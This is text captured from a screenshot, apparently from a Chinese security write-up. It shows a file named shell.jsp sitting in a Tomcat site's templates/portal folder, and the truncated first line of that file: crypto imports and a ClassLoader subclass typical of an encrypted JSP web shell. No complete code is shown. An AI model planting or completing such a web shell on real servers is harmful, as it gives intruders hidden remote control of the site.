 « 新加卷 (E:) › Environment › Development › JAVA › apache-tomcat-9.0.33 › webapps › ROOT › templates › portal
搜索"portal"
名称 修改日期 类型 大小
default 2020-06-01 23:58 文件夹
shell.jsp 2020-06-02 10:04 JSP 文件 1 KB
E:\Environment\Development\JAVA\apache-tomcat-9.0.33\webapps\ROOT\templates\portal\shell.jsp - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
shell.jsp
1 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}publi
先知社区
零组资料文库